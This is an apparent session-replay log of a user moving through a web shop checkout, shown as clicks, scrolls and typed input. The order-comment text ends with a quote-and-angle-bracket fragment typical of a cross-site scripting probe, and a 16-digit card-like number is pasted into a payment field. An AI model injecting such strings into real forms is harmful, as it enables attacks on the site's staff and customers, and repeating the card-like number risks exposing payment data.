
scroll to position [535, 0]

click at [191, 212] on span "Create Account?" at bounding box center [251, 215] width 131 height 23
click at [191, 212] on input "Create Account?" at bounding box center [192, 214] width 12 height 12
checkbox input "true"

click at [312, 330] on link "Optional: add questions or comments about your order." at bounding box center [369, 330] width 342 height 17

click at [424, 374] on textarea at bounding box center [501, 380] width 618 height 60

click at [273, 652] on textarea at bounding box center [501, 652] width 618 height 60
paste textarea "I want to order products in bulk to sell in offline stores. Is it possible? '">…"
type textarea "I want to order products in bulk to sell in offline stores. Is it possible? '">…"

drag, startPoint x: 603, startPoint y: 533, endPoint x: 522, endPoint y: 557, distance: 84.2
click at [604, 533] on div "Password Confirm:" at bounding box center [553, 519] width 109 height 38
click at [245, 571] on button "Save Password" at bounding box center [243, 567] width 110 height 26

scroll to position [598, 0]

click at [486, 316] on span "Continue" at bounding box center [500, 310] width 67 height 18

scroll to position [182, 0]

click at [918, 164] on input "text" at bounding box center [1057, 164] width 395 height 42
click at [955, 158] on input "text" at bounding box center [1057, 164] width 395 height 42
paste input "4798510765462144"
type input "4798510765462144"
